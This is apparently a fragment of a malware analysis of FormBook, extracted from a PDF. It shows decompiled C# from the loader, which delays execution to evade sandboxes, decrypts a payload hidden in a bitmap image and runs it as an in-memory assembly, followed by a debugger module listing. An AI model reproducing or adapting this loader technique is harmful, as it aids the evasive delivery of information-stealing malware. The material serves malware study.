 1088
1089 // Token: 0x06000005 RID: 5 RVA: 0x00002238 File Offset: 0x00000438
1090 public static void Dodge(string StringTypeInfo, string InputBlockSize, string EscapedIRemotingFormatter)
1091 {
1092 Thread.Sleep(44102);
1093 Type type = Canvas.GlobalAssemblyCache(Canvas.Magnatic()).GetType("Munoz.Himentater");
1094 object obj = Activator.CreateInstance(type);
1095 StringTypeInfo = (string)type.GetMethod("CausalitySource").Invoke(obj, new object[] { StringTypeInfo });
1096 InputBlockSize = (string)type.GetMethod("CausalitySource").Invoke(obj, new object[] { InputBlockSize });
1097 Bitmap bitmap = Canvas.LowestBreakIteration(StringTypeInfo, EscapedIRemotingFormatter);
1098 byte[] array = Canvas.NamedArguments(Canvas.RestoreOriginalBitmap(bitmap, 150, 150));
1099 array = (byte[])type.GetMethod("SearchResult").Invoke(obj, new object[] { array, InputBlockSize });
1100 Assembly assembly = Canvas.GlobalAssemblyCache(array);
1101 Canvas.ParsingState(assembly);
1102 Environment.Exit(0);
1103 }
1104
1105 // Token: 0x06000006 RID: 6 RVA: 0x0000230C File Offset: 0x0000050C
100 %
Modules
Process All Search
Name Optimized Dynamic InMemory Order Version Timestamp Address Process AppDomain Path
System.Xml.dll No No No 7 4.8.9037.0 built by: NET481REL1 6/24/2022 3:31:30 PM 06500000-06784000 [0xA40] formbook.exe [1] formbook.exe C:\Windows\Mi
Accessibility.dll No No No 8 4.8.9037.0 built by: NET481REL1 6/24/2022 3:10:57 PM 05BD0000-05BDA000 [0xA40] formbook.exe [1] formbook.exe C:\Windows\Mi
System.Windows.Forms.... No No No 9 4.8.9037.0 6/24/2022 3:28:03 PM 06790000-06936000 [0xA40] formbook.exe [1] formbook.exe C:\Windows\Mi
Pendulum No No Yes 10 1.0.0.0 4/11/2023 3:47:12 PM 08380000-08386800 [0xA40] formbook.exe [1] formbook.exe Pendulum
Cruiser No No Yes 11 5.0.0.0 4/10/2023 3:01:02 AM 00820000-00825C00 [0xA40] formbook.exe [1] formbook.exe Cruiser